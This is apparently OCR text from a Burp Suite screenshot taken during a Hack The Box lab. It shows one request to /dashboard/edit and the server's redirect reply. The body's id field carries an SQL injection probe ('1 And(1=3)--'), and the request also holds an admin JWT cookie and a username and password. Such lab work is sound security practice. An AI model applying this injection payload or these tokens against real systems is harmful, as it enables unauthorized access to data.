 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: http://10.129.159.225:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard/edit HTTP/1.1
2 Host: 10.129.159.225:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://10.129.159.225:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.159.225:8080/dashboard
13 Cookie: Authentication=
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJhZG1pbiIsImlhdCI6MTY3OTk2MDQ0NiwiZXhwIjoxNjc5OTY5MDg2fQ.SwyvJsT5vOV7RnrdcQSROF
Z-KC-xtGe-iSDkHnLxjlKcZ0TC6ao0NTp-Tys-UW5efZ4GdEXNA_CRhA9VqiH8Mw
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 title=Hackthebox&username=quark55&password=9lF5%252%24juw%26L&id=1+And(1=3)--
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 0
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11 Location: http://10.129.159.225:8080/dashboard?e=You+do+not+own+this+ID!
12 Content-Length: 0
13 Date: Mon, 27 Mar 2023 23:47:21 GMT
14 Connection: close
15
16
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 14
Response Headers 13
Done 425 bytes | 63 millis